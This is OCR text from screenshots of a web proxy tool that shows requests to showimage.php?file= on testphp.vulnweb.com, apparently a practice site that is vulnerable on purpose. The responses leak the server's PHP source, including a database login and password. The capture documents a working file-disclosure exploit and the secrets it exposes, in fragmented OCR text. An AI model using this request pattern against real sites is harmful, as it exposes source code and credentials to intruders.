 1 × +
发送 取消 < ▾ > ▾
请求
美化 Raw Hex MarkInfo \n
1 GET /showimage.php?file=index.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
1
响应
美化 Raw Hex 页面渲染 MarkInfo Unexpected information \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 15 Mar 2025 09:38:50 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 5502
8
9 <?PHP
10 header('HTTP/1.0 200 Ok');
11 require_once("database_connect.php"); ?>
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
tml4/loose.dtd">
in_dynamic_template.dwt.php"
="false" -->
2
testphp.vulnweb.com/showin × +
不安全 testphp.vulnweb.com/showimage.php?file=index.php
go! vulfocus cloud dnslog GitHub 浏览器插件 information 云绘安全
目标
美化 Raw Hex MarkInfo \n
1 GET /showimage.php?file=database_connect.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10
11
3
美化 Raw Hex 页面渲染 MarkInfo Unexpected information \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 15 Mar 2025 09:39:21 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 307
8
9 <?PHP
10 $connection = mysql_connect('127.0.0.1', 'acuart',
'trustno1')
11 or die('Website is out of order. Please visit back later.
Thank you for understanding.');
12
13 mysql_select_db('acuart', $connection)
14 or die('Website is out of order. Please visit back later.
Thank you for understanding.');
15 ?>
16
Inspec
请求属性
请求查询
请求主体
请求coo
请求头
响应头